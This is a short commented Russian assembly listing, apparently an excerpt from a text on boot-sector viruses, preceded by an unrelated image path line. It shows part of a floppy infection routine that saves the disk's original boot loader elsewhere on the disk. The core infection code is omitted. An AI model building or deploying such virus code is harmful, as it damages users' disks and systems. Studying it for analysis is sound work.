 ; Далее следует фрагмент заражения дискеты
; (основная часть его пропущена).
...
; Сохранить оригинальный загрузчик дискеты
; на ней же.
0102 B8 0301 mov ax,301h
0105 33 DB xor bx,bx
0107 B9 0001 mov cx,1
010A 2A F6 sub dh,dh
010C CD D3 int 0D3h
; Выйти из процедуры, восстановив все регистры
010E Return:
010E 5F pop di
010F 5E pop si
0110 07 pop es
0111 1F pop ds